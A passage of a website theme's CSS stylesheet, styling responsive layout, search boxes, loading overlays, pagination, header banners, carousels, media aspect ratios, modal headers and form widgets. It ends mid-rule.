    .row-lg [class*="col-"],
    .row-lg .col {
        padding-left: .5rem;
        padding-right: .5rem
    }
}

@media (max-width:767.98px) {
    .padding {
        padding: 1rem
    }

    .container {
        padding-right: .625rem;
        padding-left: .625rem
    }

    .row {
        margin-right: -.5rem;
        margin-left: -.5rem
    }

    .row [class*="col-"] {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .row-md {
        margin-left: -.5rem;
        margin-right: -.5rem
    }

    .row-md [class*="col-"],
    .row-md .col {
        padding-left: .5rem;
        padding-right: .5rem
    }
}

/* load style */
#loading,
#load-loading,
.load-loading {
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    display: -webkit-box;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 88888;
    background: #fff;
    -webkit-transition: ease-in-out .5s;
    transition: ease-in-out .5s
}

#loading,
#load-loading {
    z-index: 99999
}

.load-loading {
    position: absolute;
    background: transparent
}

.load-loading .bg {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .2
}

#load-loading {
    opacity: 0
}

#loading.close {
    opacity: 0;
    visibility: hidden
}

.io-black-mode #loading,
.io-black-mode #load-loading {
    background: #111
}

/*--------------------------------------------------------------
## search style
--------------------------------------------------------------*/
#search {
    max-width: 800px;
    position: relative
}

#search form {
    position: relative
}

#search-text {
    z-index: inherit;
    padding: 9pt;
    height: 50px;
    font-size: 1pc;
    border: 0;
    border-radius: 3px;
    background-color: #fff;
    transition: .3s
}

#search button {
    position: absolute;
    top: 0;
    right: 0;
    background: #313437;
    border: 0;
    width: 60px;
    height: 36px;
    margin: 7px 9pt 0;
    line-height: 36px;
    border-radius: 3px
}

#search button:hover {
    background: #000;
    cursor: pointer
}

#search button i {
    color: #fff;
    font-size: 18px
}

#search .search-select {
    height: 50px;
    cursor: pointer;
    border: none;
    background-color: #fff;
    transition: .3s
}

#search .input-group-prepend:not(.d-none)+.search-key {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.search-group {
    display: none
}

.search-group-modal {
    display: none
}

.s-current .search-type {
    padding-left: 5px;
    display: initial
}

.s-current {
    display: flex
}

#search-list {
    position: relative
}

#search-list-modal {
    position: relative
}

.s-type {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 23;
    width: 75px
}

.s-type:hover {
    height: auto
}

.s-type>span {
    display: block;
    height: 31px;
    width: 75px
}

.s-type-list {
    display: none;
    position: absolute;
    top: 31px;
    min-width: 75px;
    padding: 12px 0;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 9px 20px rgba(0, 0, 0, .16)
}

.s-type-list:before {
    position: absolute;
    top: -1pc;
    left: 20px;
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-bottom-color: #fff
}

.s-type-list label {
    display: block;
    font-size: 15px;
    text-align: center;
    font-weight: normal;
    margin-bottom: 0;
    padding: 2px 0px;
    word-break: keep-all;
    cursor: pointer;
    transition: .3s
}

.s-type-list:not(.big) label {
    padding: 2px 12px
}

.s-type-list label:hover {
    background: rgba(136, 136, 136, .1)
}

.s-type-list .tile-lg {
    color: #fff;
    width: 3pc;
    height: 3pc;
    font-size: 1.25rem;
    line-height: 3rem;
    border-radius: .3rem;
    display: block;
    margin: auto
}

.s-type:hover .s-type-list {
    display: block
}

.type-text {
    display: flex;
    align-items: center;
    word-break: keep-all;
    padding-left: 9pt
}

.type-text:after {
    content: "\e793";
    font-family: "iconfont";
    font-size: 12px;
    margin: 0 0 0 10px
}

.search-type {
    white-space: nowrap;
    margin: 0
}

.search-type label {
    margin: 0
}

.search-type li {
    display: inline-block
}

.search-type li label {
    display: inline-block;
    padding: 0 11px;
    font-size: 14px;
    line-height: 31px;
    border-radius: 3px 3px 0 0;
    cursor: pointer
}

.search-type li.menu-item a {
    display: inline-block;
    font-size: 14px;
    line-height: 31px;
    border-radius: 3px 3px 0 0
}

.search-type input:checked+label,
.search-type input:hover+label {
    background-color: #fff
}

.set-check {
    margin-top: 3px;
    font-size: 9pt
}

.set-check label {
    margin-left: 3px
}

.set-check input,
.set-check label {
    opacity: 0;
    transition: all .3s ease
}

.search-type li {
    list-style: none;
    display: inline-block
}

.search-type {
    overflow: auto
}

.search-smart-tips {
    position: absolute;
    z-index: 20;
    width: 100%;
    overflow: hidden
}

.search-smart-tips ul {
    padding: 10px 0;
    margin: 0
}

.search-smart-tips ul li {
    line-height: 30px;
    font-size: 14px;
    padding: 0px 25px;
    cursor: pointer;
    list-style: none;
    transition: .3s
}

.search-smart-tips ul li:hover,
.search-smart-tips ul li.current {
    background-color: rgba(130, 130, 130, .5)
}

@media screen and (max-width:767.98px) {
    #search {
        margin: 25px auto 15px
    }

    .s-type-list label {
        padding: 5px 0
    }

    .s-type-list:not(.big) label {
        padding: 5px 16px
    }

    .search-list {
        height: 30px;
        overflow-y: hidden;
        overflow-x: scroll;
        white-space: nowrap
    }
}

.search-modal #m_search-text {
    z-index: inherit;
    padding: 9pt;
    height: 50px;
    font-size: 1pc;
    border: 0;
    border-radius: 3px;
    background-color: rgba(126, 126, 126, .1)
}

.search-modal #search .search-select,
.search-modal .search-type input:checked+label,
.search-modal .search-type input:hover+label {
    background-color: rgba(126, 126, 126, .1)
}

.search-modal li.menu-item {
    display: inline-block !important;
    margin: 4px
}

.search-modal li.menu-item a {
    font-size: 12px;
    padding: .375rem .875rem;
    background: rgba(136, 136, 136, .1);
    border-radius: 50px
}

.btn-search {
    position: relative;
    background-color: rgba(150, 150, 150, .16);
    transition: .2s ease-out
}

.btn-search:hover,
.btn-search.current {
    color: #fff !important;
    background-color: #f1404b;
    box-shadow: 0 5px 20px -3px rgba(249, 100, 90, .6)
}

.btn-search.current:after {
    content: "";
    position: absolute;
    bottom: -17px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    border: 10px solid transparent;
    border-top-color: #f1404b
}

/*--------------------------------------------------------------
## custom style
--------------------------------------------------------------*/
.text-break-all {
    word-break: break-all
}

.hot-ico {
    height: 18px;
    margin-right: .25rem;
    margin-bottom: .2rem
}

.posts-nav {
    font-size: 14px;
    color: rgba(0, 0, 0, .44);
    padding: 10px 0;
    text-align: center
}

.posts-nav .page-numbers {
    position: relative;
    min-width: 35px;
    height: 35px;
    padding: 0 5px;
    line-height: 35px;
    display: inline-block;
    background-color: rgba(150, 150, 150, .16);
    margin: 0 2px;
    border-radius: .2rem;
    -webkit-transition: .2s ease-out;
    transition: .2s ease-out
}

.posts-nav .page-numbers.current,
.posts-nav .page-numbers:not(.dots):hover {
    color: #fff !important;
    background-color: #f1404b;
    box-shadow: 0px 5px 20px -3px rgba(249, 100, 90, .6)
}

.posts-nav .page-numbers.dots {
    border-color: rgba(0, 0, 0, 0)
}

.ajax-loading {
    background: rgba(250, 250, 250, .7) !important
}

#comments-navi>span,
#comments-navi>a,
.page-nav span:not(.current) {
    position: relative;
    display: inline-block;
    background-color: rgba(150, 150, 150, .16);
    min-width: 35px;
    height: 35px;
    padding: 0 5px;
    line-height: 35px;
    margin: .2rem .1rem;
    font-size: .75rem;
    border-radius: .2rem;
    -webkit-transition: .2s ease-out;
    transition: .2s ease-out
}

.page-nav span.all {
    width: auto;
    padding: 0 10px
}

#comments-navi>a:hover,
#comments-navi>.current,
.page-nav>a:hover span,
.page-nav>.current span {
    color: #fff !important;
    background-color: #f1404b;
    box-shadow: 0px 5px 20px -3px rgba(249, 100, 90, .6)
}

.overflow-x-auto {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto;
    overflow-y: unset
}

.overflow-y-auto {
    overflow-y: auto;
    overflow-x: unset
}

.media-title-bg:before {
    content: "";
    position: absolute;
    left: 0;
    height: 80px;
    right: 0;
    bottom: 0;
    background-image: linear-gradient(to top, rgba(0, 0, 0, .5) 20%, transparent 80%)
}

.external {
    padding-right: 5px
}

.external:after {
    content: "\e66c";
    font-family: "iconfont";
    font-size: 75%
}

.nav-login-user {
    position: relative
}

.nav-login-user .user-ico img {
    width: 28px;
    height: 28px;
    border-radius: 100%
}

.nav-login-user .header-user {
    position: absolute;
    opacity: 0;
    width: 400px;
    right: -30px;
    visibility: hidden;
    transition: .3s
}

.nav-login-user:hover .header-user {
    opacity: 1;
    visibility: visible
}

.user-card-top img {
    width: 46px;
    height: 46px;
    border-radius: 100%
}

.nav-login-user .card-top {
    padding-bottom: 10px;
    border-bottom: 1px dashed #cecece
}

.fancybox-slide--iframe .fancybox-content {
    max-width: 1280px;
    margin: 0
}

.fancybox-slide--iframe.fancybox-slide {
    padding: 44px 0
}

.fancybox-toolbar {
    right: calc(50% - 22px);
    top: 22px
}

.big-header-banner .page-header {
    color: #fff;
    background: rgba(255, 255, 255, 0);
    box-shadow: none;
    transition: color .3s, background-color .3s
}

.big-header-banner.header-bg .page-header {
    color: initial;
    background: rgba(255, 255, 255, 1)
}

.big-header-banner:not(.header-bg) .page-header .navbar-nav>li>a,
.big-header-banner:not(.header-bg) .navbar-menu a:not(.dropdown-item),
.big-header-banner:not(.header-bg) .mobile-menu a {
    color: #eee
}

.big-header-banner:not(.header-bg) .header-mini-btn path {
    stroke: #eee
}

.big-header-banner:not(.header-bg) .page-header .navbar-nav>li>a:hover,
.big-header-banner:not(.header-bg) .navbar-menu a:not(.dropdown-item):hover {
    color: #fff
}

.big-header-banner:not(.header-bg) .header-mini-btn label:hover path {
    stroke: #fff
}

.header-big {
    position: relative;
    margin-top: -75px;
    padding-top: 60px;
    padding-bottom: 60px
}

.header-big.bg-gradual:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    transition: .3s
}

.header-big.bg-gradual:after {
    content: "";
    position: absolute;
    left: 0;
    height: 280px;
    right: 0;
    bottom: -1px;
    background-image: linear-gradient(to top, #f9f9f9 0%, transparent 80%);
    pointer-events: none;
    transition: .3s
}

.header-big.css-img,
.header-big.css-bing {
    background-color: #1b1d1f;
    background-size: cover;
    background-position:center
}

.header-big.canvas-fx {
    background-color: #1b1d1f
}

.post-top {
    padding-bottom: 120px
}

.header-big.no-bg {
    padding-bottom: 10px
}

.header-big.css-color {
    background-size: 400%;
    background-position: 0% 100%;
    -webkit-animation: gradient 7.5s ease-in-out infinite;
    animation: gradient 7.5s ease-in-out infinite
}

@-webkit-keyframes gradient {
    50% {
        background-position: 100% 0
    }
}

@keyframes gradient {
    50% {
        background-position: 100% 0
    }
}

.blog-tab {
    height: 50px;
    margin-bottom: -30px
}

.white-nowrap {
    white-space: nowrap
}

.dl {
    margin-top: -1.5px;
    width: 80%;
    height: 3px;
    background: #888;
    border-radius: 3px;
    opacity: .3;
    transition: .4s;
    margin: auto
}

.dlb:hover .dl {
    width: 90%;
    background: #f1404b;
    opacity: 1;
    box-shadow: 0 1px 6px rgba(241, 64, 75, .6)
}

.dl-text {
    position: relative;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    color: #888;
    text-align: center;
    font-size: 12px;
    margin: 20px 0
}

.dl-text::before,
.dl-text::after {
    content: "";
    width: 33%;
    height: 1px;
    background: #888;
    opacity: .5
}

.upload-box {
    cursor: pointer;
    transition: .3s
}

.upload-box:hover.bg-light {
    background: rgba(32, 158, 255, .1) !important
}

.tab-btn {
    position: relative;
    padding: 8px 16px
}

.tab-btn.active::after {
    content: "";
    position: absolute;
    bottom: 0;
    width: 40%;
    height: 4px;
    border-radius: 2px;
    left: 0;
    right: 0;
    margin: auto;
    background: #f1404b;
    box-shadow: 0 1px 6px rgba(241, 64, 75, .6)
}

.count-tips::after {
    content: attr(data-min) "/"attr(data-max);
    position: absolute;
    top: 50%;
    z-index: 3;
    right: 5px;
    color: #999;
    transform: translate(0, -50%)
}

.count-tips .form-control {
    padding-right: 60px
}

.header-big .s-search,
.header-big #bulletin_box {
    margin: 0 15px
}

.header-big #bulletin_box {
    background: transparent;
    box-shadow: none
}

.header-big:not(.no-bg) #bulletin_box a {
    color: #fff
}

.header-big .bulletin-big #bulletin_box {
    max-width: 600px;
    margin: 0 auto
}

.header-big:not(.no-bg) #bulletin_box .card-body {
    color: #fff !important;
    background: rgba(0, 0, 0, .3);
    border-radius: 50px
}

.header-big .bulletin-close {
    opacity: .1;
    transition: opacity .3s
}

.header-big .bulletin-big #bulletin_box:hover .bulletin-close {
    opacity: .7
}

.header-big .search-group {
    padding: 0;
    margin: 0 auto
}

.header-big #search-list {
    text-align: center
}

.header-big .search-smart-tips {
    width: unset;
    left: 20px;
    right: 20px
}

.header-big .search-type input:checked+label,
.header-big .search-type input:hover+label {
    position: relative;
    background: transparent !important
}

.header-big .search-type input:checked+label:before {
    content: '';
    border-width: 8px 8px 0px 8px;
    border-style: solid;
    border-color: rgba(0, 0, 0, .6) transparent transparent;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -8px
}

.header-big .search-type li label {
    padding-top: 5px
}

.header-big .s-type-list {
    position: relative !important;
    display: block;
    white-space: nowrap;
    text-align: center;
    position: inherit;
    top: inherit;
    padding: inherit;
    width: none;
    background: none !important;
    border-radius: inherit;
    box-shadow: none !important
}

.header-big:not(.no-bg) .s-type-list {
    color: #fff
}

.s-type:hover .s-type-list.big {
    display: block
}

.header-big .s-type-list .anchor {
    background: #888;
    border-radius: 100px;
    width: 10px;
    height: 4px;
    bottom: 5px;
    -webkit-transition: .25s;
    transition: .25s
}

.header-big:not(.no-bg) .s-type-list .anchor {
    background: #fff
}

.header-big .s-type-list label:hover {
    background: none
}

.header-big .s-type-list:before {
    display: none
}

.header-big .s-type {
    position: inherit;
    top: inherit;
    left: inherit;
    z-index: inherit;
    width: auto
}

.header-big .s-type-list label {
    position: relative;
    display: inline-block
}

.header-big .s-type-list label span {
    display: block;
    padding: 10px 10px
}

.header-big .s-type-list label:not(.active)::after {
    content: '';
    height: 4px;
    width: 4px;
    border-radius: 2px;
    position: absolute;
    left: 50%;
    bottom: 5px;
    margin-left: -2px;
    background-color: rgba(255, 255, 255, 0);
    transition: .3s
}

.header-big .s-type-list label:not(.active):hover::after {
    background-color: #fff
}

.header-big .s-type-list label:not(.active),
.header-big:not(.no-bg) .search-type label {
    opacity: .5;
    transition: opacity .3s
}

.header-big .s-type-list label:not(.active):hover,
.header-big:not(.no-bg) .search-type label:hover {
    opacity: 1
}

.header-big .search-type input:checked+label {
    opacity: 1
}

.header-big #search-text {
    border-radius: 50px;
    color: #fff;
    border: 1px solid rgba(255, 255, 255, .05);
    padding: 9px 20px;
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    background-color: rgba(0, 0, 0, .6) !important
}

.header-big #search button {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent;
    border: 0 !important;
    width: unset;
    height: unset;
    margin: 0 9px;
    line-height: 50px;
    border-radius: 3px
}

.header-big #search button:active,
.header-big #search button:focus {
    box-shadow: none;
    outline: none;
    border: 0 !important
}

/*.header-big .search-smart-tips{top:100px}*/
.header-big .canvas-bg {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    border-width: 0
}

.header-big:not(.no-bg) .text-muted,
.header-big:not(.no-bg) .search-type .menu-item a,
.header-big:not(.no-bg) .big-title .h1 {
    color: #fff !important
}

.header-big.no-bg #search-text {
    color: #fff;
    border: none;
    background-color: rgba(0, 0, 0, .2) !important
}

.header-big.no-bg .search-type input:checked+label:before {
    border-color: rgba(0, 0, 0, .2) transparent transparent
}

.header-big .search-type li.menu-item {
    padding: 5px 10px 0px 10px
}

@media screen and (min-width:768px) {
    .header-big {
        padding-top: 110px;
        padding-bottom: 110px
    }

    .post-top {
        padding-bottom: 180px
    }

    .header-big.no-bg {
        padding-bottom: 20px
    }

    .header-big .search-type li label,
    .header-big .search-type li.menu-item {
        padding: 5px 20px
    }

    .header-big .s-type-list label span {
        padding: 10px 20px
    }
}

@media screen and (min-width:992px) {
    .header-big .s-search {
        margin: 0
    }
}

.io-black-mode .header-big.bg-gradual:before,
.io-black-mode .header-big.bg-gradual:after {
    background-image: linear-gradient(to top, #1b1d1f 0%, transparent 80%)
}

.io-black-mode .big-header-banner .page-header {
    background: transparent;
    box-shadow: none
}

.io-black-mode .big-header-banner.header-bg .page-header {
    color: #fff;
    background: #2c2e2f;
    box-shadow: 0 0 25px 5px rgba(10, 10, 10, .25)
}

/* --- carousel --- */
.media-content {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border: 0;
    border-radius: inherit;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: rgba(120, 120, 120, .1)
}

.carousel-item.home-item:after {
    content: "";
    display: block;
    padding-top: 300px
}

.carousel-caption {
    bottom: 0;
    padding-top: 10px;
    padding-bottom: 10px
}

.media {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.media:after {
    content: '';
    display: block;
    padding-top: 100%
}

.media-title {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 5px 10px;
    color: #fff
}

.new-news {
    height: 100%
}

.new-news .news_title {
    background-color: rgba(0, 0, 0, .1);
    padding: 8px 10px;
    border-radius: .20rem .20rem 0 0
}

.new-news ul {
    overflow: auto;
    padding: 0 20px;
    margin-bottom: 10px
}

.new-news ul li {
    position: relative;
    padding: 0 10px 10px 20px;
    border-left: 2px solid rgba(136, 136, 136, .2)
}

.new-news ul li i {
    font-size: 12px;
    top: 3px;
    color: #888;
    position: absolute;
    padding: 5px;
    left: -12px;
    background: #fff;
    transition: background-color .3s
}

.new-news .news_all_btn {
    position: absolute;
    right: 4px;
    padding: 8px 10px;
    transition: .3s
}

.new-news .news_all_btn:hover {
    right: 0px
}

@media screen and (min-width:768px) {
    .new-news {
        position: absolute;
        left: .5rem;
        right: 0;
    }
}

@media screen and (max-width:767.98px) {
    .new-news {
        height: 200px
    }

    .big-title .h1 {
        font-size: 30px
    }
}

@media screen and (max-width:575.98px) {
    .carousel-item.home-item:after {
        padding-top: 250px
    }

    .new-news {
        height: 150px
    }
}

@media screen and (max-width:454.98px) {
    .carousel-item.home-item:after {
        padding-top: 180px
    }

    .new-news {
        height: 100px
    }
}

.overlay {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .66);
    position: absolute;
    opacity: .22;
    top: 0;
    left: 0;
    -webkit-transition: opacity .3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out
}

.article-list:after {
    padding-top: 146px
}

.media-21x9:after {
    padding-top: 42.857143%
}

.media-16x9:after {
    padding-top: 56.25%
}

.media-4x3:after {
    padding-top: 75%
}

.media-2x3:after {
    padding-top: 150%
}

.media-3x2:after {
    padding-top: 66.66666%
}

.media-3x4:after {
    padding-top: 133.33333%
}

.media-1x2:after {
    padding-top: 200%
}

.media-2x1:after {
    padding-top: 50%
}

.media-3x1:after {
    padding-top: 33.3333%
}

.media-4x1:after {
    padding-top: 25%
}

.media-5x1:after {
    padding-top: 20%
}

.media-5x7:after {
    padding-top: 141%
}

.media-1-4:after {
    padding-top: 25vh;
    min-height: 10rem
}

.media-1-3:after {
    padding-top: 33vh;
    min-height: 12.5rem
}

.media-1-2:after {
    padding-top: 50vh;
    min-height: 15rem
}

@media (max-width:767.98px) {
    .post-cover .media-5x1:after {
        padding-top: 30%
    }
}

@media (min-width:1200px) {
    .media-xl-16x9:after {
        padding-top: 56.25% !important
    }

    .media-xl-3x2:after {
        padding-top: 66.66666% !important
    }
}

/* --- content --- */
blockquote {
    position: relative;
    padding: .9375rem 0 .9375rem 1.75rem;
    margin: 1.5rem 0;
    border-left: 5px solid rgba(136, 136, 136, .2);
    background-color: rgba(136, 136, 136, .1)
}

blockquote p:last-of-type {
    margin: 0;
    padding: 0
}

.tags i {
    color: #f1404b;
    margin-right: 10px;
    vertical-align: middle
}

.tags a {
    display: inline-block;
    margin: 0 6px 12px 0;
    padding: 3px 10px;
    color: #6d6d6d;
    font-size: 10px;
    transition: .3s;
    background: rgba(148, 149, 158, .15);
    border-radius: 15px
}

.color-0 {
    color: #F1404B !important;
    background-color: rgba(249, 100, 90, .15) !important
}

.color-1,
.color-5 {
    color: #20a0ff !important;
    background-color: rgba(32, 158, 255, .15) !important
}

.color-2,
.color-6 {
    color: #39c408 !important;
    background-color: rgba(58, 196, 8, .15) !important
}

.color-3,
.color-7 {
    color: #ff8400 !important;
    background-color: rgba(255, 131, 0, .15) !important
}

.color-4,
.color-8 {
    color: #837adc !important;
    background-color: rgba(132, 122, 220, .15) !important
}

.color-d {
    color: #888
}

.card.new-news li {
    list-style: none
}

.user-level-header {
    min-height: 60px;
    width: 40%;
}

.user-level-body {
    border: 1px solid rgba(136, 136, 136, 0.2);
}

.user-level-box:not(.post-content) .badge{
    position: absolute;
    top: -30px;
    left: 40%;
}

.modal-header-simple{
    position: relative;
}

.modal-header-simple>span{
    position: absolute;
    color: var(--this-color);
    background: var(--this-bg);
    border-radius: 100%;
    height: 300px;
    width: 800px;
    opacity: .3;
    top: -286px;
    left: -196px;
}
.modal-header-simple>span::after,
.modal-header-simple>span::before,
.modal-header-simple::after,
.modal-header-simple::before{
    position: absolute;
    color: var(--this-color);
    background: var(--this-bg);
    border-radius: 100%;
    content: ' ';
}

.modal-header-simple::before {
    left: -128px;
    bottom: 0;
    height: 300px;
    width: 670px;
    top: -318px;
    transform: rotate(339deg);
    opacity: .5;
}

.modal-header-simple::after {
    left: -214px;
    bottom: 0;
    height: 210px;
    width: 340px;
    top: -183px;
    transform: rotate(10deg);
    opacity: .3;
}

.modal-header-simple>span::before {
    left: 304px;
    height: 15px;
    width: 15px;
    bottom: -10px;
    opacity: .5;
}

.modal-header-simple>span::after {
    right: 304px;
    height: 8px;
    width: 8px;
    bottom: -7px;
    opacity: .6;
}

.modal-header-bg {
    color: var(--this-color);
    background-color: var(--this-bg-color);
    background-image: var(--this-bg-image);
    --this-color: #b6e0ff;
    --this-bg-color: #284eaa;
    --this-bg-image: radial-gradient(closest-side, rgb(84 211 242), rgba(131, 228, 245, 0)),
        radial-gradient(closest-side, rgb(75 125 255), rgba(207, 209, 255, 0)),
        radial-gradient(closest-side, rgb(0 180 255), rgba(131, 203, 254, 0));
    background-size: 130% 180%, 120% 220%, 110% 150%;
    background-position: -120% -50%, 280% 50%, -90% 80%;
    background-repeat: no-repeat;
    animation: 12s modal-header-anim infinite
}

@keyframes modal-header-anim {

    0%,
    100% {
        background-size: 130% 180%, 120% 220%, 110% 150%;
        background-position: -120% -50%, 280% 50%, -90% 80%;
    }

    25% {
        background-size: 120% 170%, 130% 240%, 120% 130%;
        background-position: -80% -60%, 260% 10%, -80% 90%;
    }

    50% {
        background-size: 110% 150%, 150% 200%, 130% 140%;
        background-position: -100% -20%, 200% 50%, -60% 50%;
    }

    75% {
        background-size: 140% 170%, 120% 180%, 120% 130%;
        background-position: -130% -70%, 150% 80%, -70% 80%;
    }
}
.modal-header-bg.semi-white::before{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    background: var(--main-bg-color);
    width: 100%;
    top: 120px;
    transition: .3s;
}
.modal-header-bg.modal-header {
    align-items: center;
    justify-content: center;
    min-height: 120px
}

.modal-header-bg.modal-header .io-close {
    position: absolute;
    right: 10px;
    top: 10px;
    color: #fff !important;
}

.modal-medium {
    max-width: 400px
}

.loading-anim {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%
}

.step-simple {
    display: flex;
    padding: 6px 16px;
    background: rgba(130, 130, 130, .1);
    border-radius: 4px;
    text-align: center
}

.step-simple>span {
    flex: 1;
    position: relative;
    margin: 0 6px
}

.step-simple>span+span:before {
    position: absolute;
    content: "\ea22";
    font-family: 'iconfont';
    font-size: 12px;
    left: -8px;
}

.step-simple>span.active {
    font-weight: bold
}

.verification {
    position: relative;
    display: flex;
    align-items: center
}

.btn-token {
    position: absolute;
    color: #888;
    background-color: rgba(136, 136, 136, .2);
    padding: 3px 5px;
    border-radius: 5px;
    font-size: 12px;
    right: 4px;
    transition: color .3s, background-color .3s;
}

.btn-token:hover {
    color: #222;
    background-color: rgba(156, 156, 156, .5)
}

.password-show-btn {
    position: absolute;
    top: 50%;
    right: 12px;
    transform: translateY(-50%);
    cursor: pointer;
    opacity: .6;
    transition: opacity .3s;
}

.password-show-btn:hover {
    opacity: 1;
}

.card-thumbnail {
    width: 120px;
    min-width: 120px;
    height: 120px;
    border-radius: var(--main-radius);
    overflow: hidden;
}

.img-type-book {
    height: 180px;
}

.img-type-post {
    width: 180px;
    min-width: 160px;
}

.img-type-app {
    border: 2px solid rgba(136, 136, 136, 0.2);
    border-radius: 32px
}

.img-type-app .img-box {
    display: flex;
    align-items: center;
    justify-content: center
}

.user-level-body .card-thumbnail img {
    width: 100%;
    height: 100%;
    overflow: hidden;
    object-fit: cover
}

.card-thumbnail.img-type-app img {
    width: auto;
    height: 70%
}

.content-hide-tips {
    position: relative;
    padding: 35px 10px 10px;
    border: 1px dashed rgba(155, 155, 155, .3);
    margin: 20px 0;
    border-radius: 8px;
    background-color: rgba(155, 155, 155, .05)
}

.content-hide-tips .card-thumbnail {
    width: 90px;
    min-width: 90px;
    height: 90px;
}

.hide-type-password .card-thumbnail {
    width: 120px;
    height: 120px;
}

.hide-type-buy .card-thumbnail {
    height: 150px;
}

.content-hide-tips .img-box {
    display: flex;
    align-items: center;
    justify-content: center
}

.content-hide-tips .hidden-text {
    position: absolute;
    padding: 2px 9px;
    font-size: 12px;
    top: 3px;
    left: 3px;
    color: #8b1c1c;
    background: rgba(244, 108, 108, 0.3);
    border-radius: var(--main-radius);
    border: 1px dashed rgba(155, 155, 155, .3);
    transition: .3s
}

.tags a:focus,
.tags a:hover {
    background-color: #232425 !important;
    text-decoration: none;
    color: #fff !important
}

pre {
    position: relative;
    overflow-y: auto;
    border: 0;
    color: #777;
    border-radius: 3px;
    padding: .75rem;
    margin: 1.5rem 0;
    white-space: pre-wrap;
    word-wrap: break-word;
    background-color: rgba(0, 0, 0, .04)
}

table {
    width: 100%
}

th,
td {
    border: 1px solid rgba(136, 136, 136, .3);
    padding: 8px 12px
}

.single-top-area {
    background: #fff
}

.near-navigation {
    display: flex;
    background: #fff
}

.near-navigation .nav {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80px;
    padding: 0 20px;
    position: relative;
    width: 50%;
    word-break: break-word
}

.near-navigation .next {
    align-items: flex-end;
    text-align: right;
    border-radius: 0 5px 5px 0;
    overflow: hidden
}

.near-navigation .previous {
    border-radius: 5px 0 0 5px;
    overflow: hidden
}

.near-navigation span {
    font-size: 14px;
    font-weight: 500;
    position: relative;
    text-transform: uppercase;
    z-index: 2
}

.near-navigation .near-title {
    font-size: 12px;
    margin: 5px 0 0;
    position: relative;
    z-index: 2
}

.near-navigation img {
    height: 100%;
    left: 0;
    -o-object-fit: cover;
    object-fit: cover;
    position: absolute;
    top: 0;
    width: 100%
}

.near-navigation .none span,
.near-navigation .none .near-title {
    color: #999
}

.panel-header h1 {
    line-height: 1.5
}

.panel-body p,
.site-content p,
.post-content figure {
    margin-bottom: 1.25rem;
    font-size: 1rem;
    line-height: 2;
    word-wrap: break-word
}

.panel-body h1,
.panel-body h2,
.panel-body h3,
.panel-body h4,
.panel-body h5,
.panel-body h6 {
    margin-bottom: 1rem
}

.panel-body h1 {
    font-size: 1.5rem
}

.panel-body h2 {
    font-size: 1.25rem;
    border-left: 3px solid #f1404b;
    padding: .25rem 0 .25rem 1.25rem;
    margin-left: -1.438rem
}

.panel-body h3 {
    font-size: 1.125rem;
    border-left: 3px solid #f1404b;
    padding-left: 1.25rem;
    margin-left: -1.438rem
}

.panel-body h4 {
    font-size: 1rem;
    padding-bottom: .5rem;
    border-bottom: 1px solid rgba(136, 136, 136, .2)
}

.panel-body h5,
.panel-body h6 {
    font-size: 1rem
}

.panel-body ul,
.panel-body ol {
    font-size: .875rem
}

.panel-body ul li,
.panel-body ol li {
    margin: .5rem 0
}

.transparent .panel-body h2,
.transparent .panel-body h3 {
    position: relative;
    margin-left: 0
}

@media (max-width:767.98px) {
    blockquote {
        padding-left: 1.25rem
    }
    
    .user-level-box .badge{
        top: -25px;
    }

    .user-level-header {
        width: 60%;
    }

    .panel-body p,
    .panel-body figure {
        font-size: .9375rem
    }

    .panel-header h3,
    .panel-header .h3 {
        font-size: 1.5rem
    }
}

@media (min-width:768px){
    .user-level-body:not(.is-buy) .pay-list-btn{
        width: 60%;
        margin-left: auto;
    }
}

.image-captcha-group {
    position: relative
}

.image-captcha-group .form-control {
    min-width: 200px
}

.image-captcha-group .image-captcha {
    position: absolute;
    cursor: pointer;
    top: 50%;
    right: 2px;
    transform: translateY(-50%)
}

.image-captcha-group img {
    width: auto;
    height: 32px;
    border-radius: 4px
}

/* --- site-body --- */
.siteico {
    background: #e6e8ed;
    position: relative;
    overflow: hidden;
    box-shadow: 0 30px 20px -20px rgba(0, 0, 0, .15);
    border-radius: 10px;
    transition: background-color .3s
}

.siteico:before {
    content: '';
    display: block;
    padding-top: 100%
}

.tool-actions {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    padding: .625rem 0
}

.tool-actions .btn-light {
    color: #424446 !important;
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    background-color: rgba(250, 250, 250, .5) !important;
    border-color: transparent !important
}

.tool-actions .btn-light:hover {
    background-color: rgba(255, 255, 255, .8) !important
}

.customize-menu .btn-edit {
    color: #ddd;
    line-height: 24px;
    background: #f1404b;
    padding: 0 10px;
    margin: 5px 0;
    border-radius: 50px;
    white-space: nowrap
}

.customize-menu .btn-edit:hover {
    color: #fff
}

.blur {
